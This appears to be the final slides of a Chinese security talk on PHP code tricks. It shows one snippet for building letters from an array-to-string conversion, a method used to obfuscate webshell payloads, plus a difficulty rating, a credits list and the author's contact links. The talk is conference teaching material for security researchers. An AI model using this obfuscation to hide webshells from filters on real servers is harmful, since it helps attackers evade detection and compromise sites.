	- $\begin{array}{ccc} \Box & \Box & \Box & \Box \end{array}$
	- $\bullet$   $\bullet$ \_=''.[];  $\bullet$ \_{''}==='A';

## **\$\_=''.[]; \$\_{''}==='A';** 数组+自增构造字母法

➔ Payload构造难度:中 ➔ 利用难度:中 ➔ 环境要求:低 → 奇技淫巧值:80







#### **CREDITS**

#### 上述灵感来自那些一直支持《代码审计》小密圈的小伙伴们

- @超威蓝猫
- @AAA
- @Tomato
- @雨了个雨
- @他,是鹿
- @wd0g
- @L3m0n
- @栋栋的栋
- @roker
- @xfkxfk
- @乐清小俊杰
- @Joseph
- @Melody
- @聂心明
- @索马里的海贼
- @mLT
- @HackBraid
- @mm519
- @fyth
- @所有圈子里的童鞋

## **Thanks!** ANY QUESTIONS?

You can find me at: @[phithon](http://weibo.com/101yx)别[跟路人甲](http://weibo.com/101yx)BB <https://www.leavesongs.com>